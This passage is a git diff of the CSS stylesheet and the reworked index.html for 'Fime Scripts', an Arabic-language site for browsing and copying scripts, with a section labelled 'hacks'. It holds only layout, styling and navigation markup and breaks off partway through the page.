+    min-height: 620px;
+
+    display: flex;
+    align-items: center;
+
+    border-bottom:
+        1px solid var(--border);
+}
+
+.hero-glow {
+    position: absolute;
+
+    width: 600px;
+    height: 600px;
+
+    left: 50%;
+    top: 50%;
+
+    transform:
+        translate(-50%, -50%);
+
+    background:
+        radial-gradient(
+            circle,
+            rgba(124,92,255,0.20),
+            transparent 65%
+        );
+
+    pointer-events: none;
+}
+
+.hero-content {
+    position: relative;
+
+    max-width: 850px;
+
+    text-align: center;
+}
+
+.hero-badge {
+    display: inline-flex;
+    align-items: center;
+    gap: 9px;
+
+    padding: 7px 13px;
+
+    margin-bottom: 25px;
+
+    border:
+        1px solid rgba(124,92,255,0.25);
+
+    border-radius: 100px;
+
+    background:
+        rgba(124,92,255,0.08);
+
+    color: #b8aaff;
+
+    font-size: 13px;
+}
+
+.status-dot {
+    width: 7px;
+    height: 7px;
+
+    border-radius: 50%;
+
+    background: #62e58a;
+
+    box-shadow:
+        0 0 10px #62e58a;
+}
+
+.hero h1 {
+    font-size: clamp(48px, 7vw, 86px);
+
+    line-height: 1.02;
+
+    letter-spacing: -4px;
+
+    margin-bottom: 25px;
+}
+
+.hero h1 span {
+    display: block;
+
+    background:
+        linear-gradient(
+            90deg,
+            #8c70ff,
+            #55a1ff
+        );
+
+    -webkit-background-clip: text;
+    background-clip: text;
+
+    color: transparent;
+}
+
+.hero p {
+    max-width: 650px;
+
+    margin: auto;
+
+    color: var(--muted);
+
+    font-size: 18px;
+}
+
+.hero-buttons {
+    display: flex;
+    justify-content: center;
+    gap: 12px;
+
+    margin-top: 34px;
+}
+
+
+/* BUTTONS */
+
+.btn {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+
+    gap: 10px;
+
+    min-height: 48px;
+
+    padding: 0 20px;
+
+    border-radius: 10px;
+
+    font-weight: 700;
+
+    transition:
+        transform 0.2s,
+        background 0.2s;
+}
+
+.btn:hover {
+    transform: translateY(-2px);
+}
+
+.btn-primary {
+    color: white;
+
+    background:
+        linear-gradient(
+            135deg,
+            var(--accent),
+            #557cff
+        );
+
+    box-shadow:
+        0 12px 30px
+        rgba(124,92,255,0.18);
+}
+
+.btn-secondary {
+    color: white;
+
+    background:
+        rgba(255,255,255,0.06);
+
+    border:
+        1px solid var(--border);
+}
+
+
+/* SECTIONS */
+
+.section {
+    padding: 100px 0;
+}
+
+.section-dark {
+    background:
+        var(--bg-secondary);
+}
+
+.section-heading {
+    max-width: 650px;
+
+    margin-bottom: 45px;
+}
+
+.small-label {
+    display: inline-block;
+
+    margin-bottom: 12px;
+
+    color: var(--accent-light);
+
+    font-size: 12px;
+
+    font-weight: 800;
+
+    letter-spacing: 1.5px;
+}
+
+.section-heading h2 {
+    font-size: 40px;
+
+    letter-spacing: -1.5px;
+
+    margin-bottom: 10px;
+}
+
+.section-heading p {
+    color: var(--muted);
+}
+
+
+/* FEATURES */
+
+.features-grid {
+    display: grid;
+
+    grid-template-columns:
+        repeat(4, 1fr);
+
+    gap: 16px;
+}
+
+.feature-card {
+    padding: 28px;
+
+    background:
+        var(--card);
+
+    border:
+        1px solid var(--border);
+
+    border-radius: 15px;
+
+    transition: 0.25s;
+}
+
+.feature-card:hover {
+    transform: translateY(-4px);
+
+    background:
+        var(--card-hover);
+
+    border-color:
+        rgba(124,92,255,0.25);
+}
+
+.feature-icon {
+    width: 44px;
+    height: 44px;
+
+    display: grid;
+    place-items: center;
+
+    margin-bottom: 20px;
+
+    border-radius: 12px;
+
+    background:
+        rgba(124,92,255,0.12);
+
+    color: #a995ff;
+
+    font-size: 20px;
+}
+
+.feature-card h3 {
+    margin-bottom: 8px;
+}
+
+.feature-card p {
+    color: var(--muted);
+
+    font-size: 14px;
+}
+
+
+/* CATEGORIES */
+
+.category-grid {
+    display: grid;
+
+    grid-template-columns:
+        repeat(2, 1fr);
+
+    gap: 16px;
+}
+
+.category-card {
+    display: flex;
+    align-items: center;
+
+    gap: 18px;
+
+    padding: 24px;
+
+    background:
+        var(--card);
+
+    border:
+        1px solid var(--border);
+
+    border-radius: 15px;
+
+    transition: 0.25s;
+}
+
+.category-card:hover {
+    transform: translateY(-3px);
+
+    border-color:
+        rgba(124,92,255,0.35);
+}
+
+.category-icon {
+    width: 52px;
+    height: 52px;
+
+    display: grid;
+    place-items: center;
+
+    flex-shrink: 0;
+
+    border-radius: 13px;
+
+    background:
+        rgba(124,92,255,0.1);
+
+    font-size: 22px;
+}
+
+.category-card p {
+    color: var(--muted);
+
+    font-size: 14px;
+}
+
+.category-arrow {
+    margin-left: auto;
+
+    color: var(--muted);
+
+    font-size: 20px;
+}
+
+
+/* CTA */
+
+.cta-section {
+    padding: 80px 0;
+}
+
+.cta-box {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+
+    gap: 30px;
+
+    padding: 45px;
+
+    border:
+        1px solid var(--border);
+
+    border-radius: 20px;
+
+    background:
+        linear-gradient(
+            135deg,
+            rgba(124,92,255,0.12),
+            rgba(85,124,255,0.05)
+        );
+}
+
+.cta-box h2 {
+    max-width: 600px;
+
+    font-size: 35px;
+
+    letter-spacing: -1px;
+}
+
+.cta-box p {
+    color: var(--muted);
+
+    margin-top: 8px;
+}
+
+
+/* PAGE HEADER */
+
+.page-header {
+    padding: 90px 0 55px;
+
+    border-bottom:
+        1px solid var(--border);
+}
+
+.page-header h1 {
+    font-size: 58px;
+
+    letter-spacing: -3px;
+
+    margin-bottom: 10px;
+}
+
+.page-header p {
+    color: var(--muted);
+
+    font-size: 17px;
+}
+
+
+/* LIBRARY */
+
+.library-section {
+    padding: 55px 0 100px;
+}
+
+.search-wrapper {
+    margin-bottom: 25px;
+}
+
+.search-box {
+    display: flex;
+    align-items: center;
+
+    gap: 12px;
+
+    height: 54px;
+
+    padding: 0 17px;
+
+    background:
+        var(--card);
+
+    border:
+        1px solid var(--border);
+
+    border-radius: 11px;
+}
+
+.search-box span {
+    color: var(--muted);
+
+    font-size: 22px;
+}
+
+.search-box input {
+    width: 100%;
+
+    border: 0;
+    outline: 0;
+
+    background: none;
+
+    color: white;
+
+    font-size: 15px;
+}
+
+.search-box input::placeholder {
+    color: #656b7a;
+}
+
+
+/* FILTERS */
+
+.filters {
+    display: flex;
+    flex-wrap: wrap;
+
+    gap: 8px;
+
+    margin-bottom: 30px;
+}
+
+.filter-btn {
+    padding: 9px 14px;
+
+    border:
+        1px solid var(--border);
+
+    border-radius: 8px;
+
+    background:
+        var(--card);
+
+    color: var(--muted);
+
+    cursor: pointer;
+
+    transition: 0.2s;
+}
+
+.filter-btn:hover,
+.filter-btn.active {
+    color: white;
+
+    background:
+        rgba(124,92,255,0.14);
+
+    border-color:
+        rgba(124,92,255,0.3);
+}
+
+
+/* SCRIPT GRID */
+
+.scripts-grid {
+    display: grid;
+
+    grid-template-columns:
+        repeat(3, 1fr);
+
+    gap: 16px;
+}
+
+.script-card {
+    display: flex;
+    flex-direction: column;
+
+    min-height: 250px;
+
+    padding: 23px;
+
+    background:
+        var(--card);
+
+    border:
+        1px solid var(--border);
+
+    border-radius: 15px;
+
+    transition: 0.25s;
+}
+
+.script-card:hover {
+    transform: translateY(-4px);
+
+    border-color:
+        rgba(124,92,255,0.3);
+}
+
+.script-card-top {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+
+    margin-bottom: 20px;
+}
+
+.script-icon {
+    width: 43px;
+    height: 43px;
+
+    display: grid;
+    place-items: center;
+
+    border-radius: 11px;
+
+    background:
+        rgba(124,92,255,0.12);
+
+    font-size: 20px;
+}
+
+.script-category {
+    color: #a995ff;
+
+    font-size: 12px;
+
+    font-weight: 700;
+}
+
+.script-card h3 {
+    margin-bottom: 7px;
+
+    font-size: 19px;
+}
+
+.script-card p {
+    color: var(--muted);
+
+    font-size: 14px;
+
+    display: -webkit-box;
+
+    -webkit-line-clamp: 3;
+    -webkit-box-orient: vertical;
+
+    overflow: hidden;
+}
+
+.script-tags {
+    display: flex;
+    flex-wrap: wrap;
+
+    gap: 6px;
+
+    margin-top: 16px;
+}
+
+.tag {
+    padding: 4px 8px;
+
+    border-radius: 6px;
+
+    background:
+        rgba(255,255,255,0.05);
+
+    color: #9298a8;
+
+    font-size: 11px;
+}
+
+.script-card-bottom {
+    display: flex;
+
+    gap: 8px;
+
+    margin-top: auto;
+    padding-top: 22px;
+}
+
+.card-btn {
+    flex: 1;
+
+    height: 40px;
+
+    display: flex;
+    align-items: center;
+    justify-content: center;
+
+    border-radius: 8px;
+
+    font-size: 13px;
+    font-weight: 700;
+
+    cursor: pointer;
+
+    border:
+        1px solid var(--border);
+
+    background:
+        rgba(255,255,255,0.04);
+
+    color: white;
+}
+
+.card-btn.primary {
+    border: 0;
+
+    background:
+        linear-gradient(
+            135deg,
+            var(--accent),
+            #557cff
+        );
+}
+
+
+/* INFO BANNER */
+
+.info-banner {
+    display: flex;
+
+    gap: 15px;
+
+    padding: 18px;
+
+    margin-bottom: 30px;
+
+    border:
+        1px solid rgba(124,92,255,0.2);
+
+    border-radius: 12px;
+
+    background:
+        rgba(124,92,255,0.06);
+}
+
+.info-icon {
+    width: 35px;
+    height: 35px;
+
+    display: grid;
+    place-items: center;
+
+    flex-shrink: 0;
+
+    border-radius: 9px;
+
+    background:
+        rgba(124,92,255,0.15);
+
+    color: #a995ff;
+}
+
+.info-banner p {
+    margin-top: 3px;
+
+    color: var(--muted);
+
+    font-size: 13px;
+}
+
+
+/* EMPTY */
+
+.empty-state {
+    padding: 80px 20px;
+
+    text-align: center;
+
+    color: var(--muted);
+}
+
+.empty-icon {
+    font-size: 40px;
+
+    margin-bottom: 10px;
+}
+
+.empty-state h3 {
+    color: white;
+
+    margin-bottom: 5px;
+}
+
+
+/* SCRIPT PAGE */
+
+.script-page {
+    padding: 55px 0 100px;
+}
+
+.back-link {
+    display: inline-block;
+
+    margin-bottom: 30px;
+
+    color: var(--muted);
+
+    font-size: 14px;
+}
+
+.back-link:hover {
+    color: white;
+}
+
+.script-detail-header {
+    padding: 35px;
+
+    margin-bottom: 20px;
+
+    background:
+        var(--card);
+
+    border:
+        1px solid var(--border);
+
+    border-radius: 18px;
+}
+
+.script-detail-header h1 {
+    font-size: 40px;
+
+    margin-bottom: 10px;
+}
+
+.script-detail-header p {
+    color: var(--muted);
+}
+
+.detail-meta {
+    display: flex;
+    flex-wrap: wrap;
+
+    gap: 8px;
+
+    margin-top: 18px;
+}
+
+.code-container {
+    overflow: hidden;
+
+    background:
+        #090a0f;
+
+    border:
+        1px solid var(--border);
+
+    border-radius: 15px;
+}
+
+.code-header {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+
+    padding: 13px 16px;
+
+    border-bottom:
+        1px solid var(--border);
+
+    background:
+        rgba(255,255,255,0.02);
+}
+
+.code-header span {
+    color: var(--muted);
+
+    font-size: 13px;
+}
+
+.copy-code-btn {
+    border: 0;
+
+    padding: 7px 12px;
+
+    border-radius: 7px;
+
+    background:
+        rgba(124,92,255,0.15);
+
+    color: #b7a8ff;
+
+    cursor: pointer;
+}
+
+.code-container pre {
+    overflow-x: auto;
+
+    padding: 22px;
+
+    color: #d9dce7;
+
+    font-family:
+        "SFMono-Regular",
+        Consolas,
+        monospace;
+
+    font-size: 13px;
+
+    line-height: 1.7;
+}
+
+.script-description {
+    padding: 25px;
+
+    margin-top: 20px;
+
+    background:
+        var(--card);
+
+    border:
+        1px solid var(--border);
+
+    border-radius: 15px;
+}
+
+.script-description h2 {
+    margin-bottom: 10px;
+}
+
+.script-description p {
+    color: var(--muted);
+
+    white-space: pre-line;
+}
+
+
+/* FOOTER */
+
+footer {
+    border-top:
+        1px solid var(--border);
+
+    background:
+        #05060a;
+}
+
+.footer-content {
+    display: flex;
+    justify-content: space-between;
+
+    gap: 30px;
+
+    padding: 55px 0;
+}
+
+.footer-content p {
+    margin-top: 10px;
+
+    color: var(--muted);
+
+    font-size: 13px;
+}
+
+.footer-links {
+    display: flex;
+
+    gap: 20px;
+
+    color: var(--muted);
+
+    font-size: 14px;
+}
+
+.footer-links a:hover {
+    color: white;
+}
+
+.footer-bottom {
+    padding: 20px 0;
+
+    border-top:
+        1px solid var(--border);
+
+    color: #626777;
+
+    font-size: 12px;
+}
+
+
+/* RESPONSIVE */
+
+@media (max-width: 900px) {
+
+    .features-grid {
+        grid-template-columns:
+            repeat(2, 1fr);
+    }
+
+    .scripts-grid {
+        grid-template-columns:
+            repeat(2, 1fr);
+    }
+
+}
+
+
+@media (max-width: 700px) {
+
+    .container {
+        width:
+            min(
+                calc(100% - 28px),
+                var(--container)
+            );
+    }
+
+    .nav-links {
+        display: none;
+    }
+
+    .mobile-menu-btn {
+        display: block;
+    }
+
+    .mobile-menu {
+        position: fixed;
+
+        top: 72px;
+        left: 0;
+        right: 0;
+
+        z-index: 99;
+
+        padding: 10px 14px 15px;
+
+        background:
+            rgba(7,8,13,0.97);
+
+        border-bottom:
+            1px solid var(--border);
+    }
+
+    .mobile-menu.open {
+        display: flex;
+
+        flex-direction: column;
+    }
+
+    .mobile-menu a {
+        padding: 13px;
+
+        color: var(--muted);
+
+        border-radius: 8px;
+    }
+
+    .mobile-menu a:hover {
+        color: white;
+
+        background:
+            rgba(255,255,255,0.05);
+    }
+
+    .hero {
+        min-height: 550px;
+    }
+
+    .hero h1 {
+        letter-spacing: -2.5px;
+    }
+
+    .hero p {
+        font-size: 16px;
+    }
+
+    .hero-buttons {
+        flex-direction: column;
+    }
+
+    .hero-buttons .btn {
+        width: 100%;
+    }
+
+    .section {
+        padding: 70px 0;
+    }
+
+    .section-heading h2 {
+        font-size: 32px;
+    }
+
+    .features-grid,
+    .scripts-grid,
+    .category-grid {
+        grid-template-columns: 1fr;
+    }
+
+    .cta-box {
+        flex-direction: column;
+        align-items: flex-start;
+
+        padding: 30px;
+    }
+
+    .cta-box h2 {
+        font-size: 28px;
+    }
+
+    .page-header {
+        padding: 65px 0 40px;
+    }
+
+    .page-header h1 {
+        font-size: 45px;
+    }
+
+    .script-detail-header h1 {
+        font-size: 30px;
+    }
+
+    .footer-content {
+        flex-direction: column;
+    }
+
+    .footer-links {
+        flex-wrap: wrap;
+    }
+
+}


==== commit b22541b2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,17 +9,42 @@
         content="width=device-width, initial-scale=1.0"
     >
 
-    <title>Fime Scripts | مكتبة السكربتات</title>
-
-    <meta
-        name="description"
-        content="Fime Scripts - مكتبة مرتبة وسهلة للسكربتات والأدوات والمحتوى الذي ينشره فريق Fime."
-    >
-
     <meta
         name="theme-color"
         content="#07080d"
     >
+
+    <meta
+        name="color-scheme"
+        content="dark"
+    >
+
+    <meta
+        name="mobile-web-app-capable"
+        content="yes"
+    >
+
+    <meta
+        name="apple-mobile-web-app-capable"
+        content="yes"
+    >
+
+    <meta
+        name="apple-mobile-web-app-status-bar-style"
+        content="black-translucent"
+    >
+
+    <meta
+        name="description"
+        content="Fime Scripts — مكتبة مرتبة لسكربتات وأدوات Fime."
+    >
+
+    <meta
+        name="robots"
+        content="index, follow"
+    >
+
+    <title>Fime Scripts — السكربتات والأدوات</title>
 
     <link
         rel="stylesheet"
@@ -31,21 +56,18 @@
 <body>
 
 
-    <!-- =========================
+    <!-- =====================================================
          NAVBAR
-    ========================== -->
+         ===================================================== -->
 
     <header class="navbar">
 
         <div class="container nav-container">
-
-
-            <!-- LOGO -->
 
             <a
                 href="index.html"
                 class="logo"
-                aria-label="الصفحة الرئيسية"
+                aria-label="Fime Scripts"
             >
 
                 <span class="logo-mark">
@@ -53,17 +75,18 @@
                 </span>
 
                 <span>
-                    Fime<span class="accent">.</span>
+                    Fime
+                    <span class="accent">
+                        Scripts
+                    </span>
                 </span>
 
             </a>
 
-
-            <!-- DESKTOP NAVIGATION -->
 
             <nav
                 class="nav-links"
-                aria-label="القائمة الرئيسية"
+                aria-label="التنقل الرئيسي"
             >
 
                 <a
@@ -84,521 +107,455 @@
             </nav>
 
 
-            <!-- MOBILE MENU BUTTON -->
-
             <button
                 class="mobile-menu-btn"
                 id="mobileMenuBtn"
+                type="button"
                 aria-label="فتح القائمة"
                 aria-expanded="false"
             >
                 ☰
             </button>
 
-
         </div>
 
+
+        <!-- Mobile Menu -->
+
+        <div
+            class="mobile-menu"
+            id="mobileMenu"
+        >
+
+            <a
+                href="index.html"
+                class="active"
+            >
+                الرئيسية
+            </a>
+
+            <a href="scripts.html">
+                السكربتات
+            </a>
+
+            <a href="hacks.html">
+                الهاكات
+            </a>
+
+        </div>
+
     </header>
 
 
 
-    <!-- =========================
-         MOBILE MENU
-    ========================== -->
-
-    <div
-        class="mobile-menu"
-        id="mobileMenu"
-    >
-
-        <a
-            href="index.html"
-            class="active"
-        >
-            الرئيسية
-        </a>
-
-        <a href="scripts.html">
-            السكربتات
-        </a>
-
-        <a href="hacks.html">
-            الهاكات
-        </a>
-
-    </div>
-
-
-
-    <!-- =========================
-         MAIN
-    ========================== -->
+    <!-- =====================================================
+         HERO
+         ===================================================== -->
 
     <main>
 
-
-        <!-- =========================
-             HERO
-        ========================== -->
-
         <section class="hero">
 
             <div class="hero-glow"></div>
 
 
-            <div class="container hero-content">
-
-
-                <!-- STATUS -->
-
-                <div class="hero-badge">
-
-                    <span class="status-dot"></span>
-
-                    موقع Fime Scripts يعمل الآن
-
-                </div>
-
-
-                <!-- TITLE -->
-
-                <h1>
-
-                    سكربتاتك.
-
-                    <span>
-                        مرتبة في مكان واحد.
+            <div class="container">
+
+                <div class="hero-content">
+
+
+                    <div class="hero-badge">
+
+                        <span class="status-dot"></span>
+
+                        موقع Fime Scripts يعمل الآن
+
+                    </div>
+
+
+                    <h1>
+
+                        سكربتاتك.
+                        <span>
+                            مرتبة في مكان واحد.
+                        </span>
+
+                    </h1>
+
+
+                    <p>
+                        مكان بسيط وسريع للوصول إلى سكربتات
+                        وأدوات Fime، مع بحث سريع ونسخ بضغطة واحدة.
+                    </p>
+
+
+                    <div class="hero-buttons">
+
+                        <a
+                            href="scripts.html"
+                            class="btn btn-primary"
+                        >
+                            تصفح السكربتات
+                            <span>←</span>
+                        </a>
+
+
+                        <a
+                            href="hacks.html"
+                            class="btn btn-secondary"
+                        >
+                            استكشف الهاكات
+                            <span>←</span>
+                        </a>
+
+                    </div>
+
+                </div>
+
+            </div>
+
+        </section>
+
+
+
+        <!-- =================================================
+             FEATURES
+             ================================================= -->
+
+        <section class="section">
+
+            <div class="container">
+
+
+                <div class="section-heading">
+
+                    <span class="small-label">
+                        المميزات
                     </span>
 
-                </h1>
-
-
-                <!-- DESCRIPTION -->
-
-                <p>
-
-                    مكتبة بسيطة ومرتبة لاستكشاف السكربتات
-                    والأدوات والمحتوى الذي ينشره فريق Fime،
-                    مع إمكانية مشاهدة المحتوى ونسخه بسهولة.
-
-                </p>
-
-
-                <!-- BUTTONS -->
-
-                <div class="hero-buttons">
+                    <h2>
+                        كل شيء بشكل أبسط.
+                    </h2>
+
+                    <p>
+                        صممنا Fime ليكون سريعًا وواضحًا،
+                        بدون تعقيد أو عناصر مزعجة.
+                    </p>
+
+                </div>
+
+
+
+                <div class="features-grid">
+
+
+                    <article class="feature-card">
+
+                        <div class="feature-icon">
+                            📋
+                        </div>
+
+                        <h3>
+                            نسخ بضغطة واحدة
+                        </h3>
+
+                        <p>
+                            انسخ كود السكربت مباشرة بدون
+                            الحاجة إلى تحديده يدويًا.
+                        </p>
+
+                    </article>
+
+
+
+                    <article class="feature-card">
+
+                        <div class="feature-icon">
+                            🔎
+                        </div>
+
+                        <h3>
+                            بحث سريع
+                        </h3>
+
+                        <p>
+                            ابحث عن السكربت الذي تريده
+                            بسهولة من خلال نظام البحث.
+                        </p>
+
+                    </article>
+
+
+
+                    <article class="feature-card">
+
+                        <div class="feature-icon">
+                            🗂️
+                        </div>
+
+                        <h3>
+                            تنظيم واضح
+                        </h3>
+
+                        <p>
+                            السكربتات مرتبة حسب الأقسام
+                            لتصل لما تريده بشكل أسرع.
+                        </p>
+
+                    </article>
+
+
+
+                    <article class="feature-card">
+
+                        <div class="feature-icon">
+                            ⚡
+                        </div>
+
+                        <h3>
+                            سريع وخفيف
+                        </h3>
+
+                        <p>
+                            واجهة خفيفة وسريعة بدون
+                            إضافات أو نوافذ مزعجة.
+                        </p>
+
+                    </article>
+
+                </div>
+
+            </div>
+
+        </section>
+
+
+
+        <!-- =================================================
+             CATEGORIES
+             ================================================= -->
+
+        <section class="section section-dark">
+
+            <div class="container">
+
+
+                <div class="section-heading">
+
+                    <span class="small-label">
+                        الأقسام
+                    </span>
+
+                    <h2>
+                        اختر ما تبحث عنه.
+                    </h2>
+
+                    <p>
+                        تصفح المحتوى من خلال الأقسام
+                        المختلفة في موقع Fime.
+                    </p>
+
+                </div>
+
+
+
+                <div class="category-grid">
+
+
+                    <a
+                        href="scripts.html"
+                        class="category-card"
+                    >
+
+                        <div class="category-icon">
+                            💻
+                        </div>
+
+
+                        <div>
+
+                            <h3>
+                                السكربتات
+                            </h3>
+
+                            <p>
+                                تصفح مكتبة السكربتات
+                                والأدوات المتوفرة.
+                            </p>
+
+                        </div>
+
+
+                        <span class="category-arrow">
+                            ←
+                        </span>
+
+                    </a>
+
+
+
+                    <a
+                        href="hacks.html"
+                        class="category-card"
+                    >
+
+                        <div class="category-icon">
+                            🛠️
+                        </div>
+
+
+                        <div>
+
+                            <h3>
+                                الهاكات
+                            </h3>
+
+                            <p>
+                                تصفح قسم الهاكات والأدوات
+                                المنشورة على الموقع.
+                            </p>
+
+                        </div>
+
+
+                        <span class="category-arrow">
+                            ←
+                        </span>
+
+                    </a>
+
+                </div>
+
+            </div>
+
+        </section>
+
+
+
+        <!-- =================================================
+             CTA
+             ================================================= -->
+
+        <section class="cta-section">
+
+            <div class="container">
+
+                <div class="cta-box">
+
+                    <div>
+
+                        <h2>
+                            كل ما تحتاجه،
+                            في مكان واحد.
+                        </h2>
+
+                        <p>
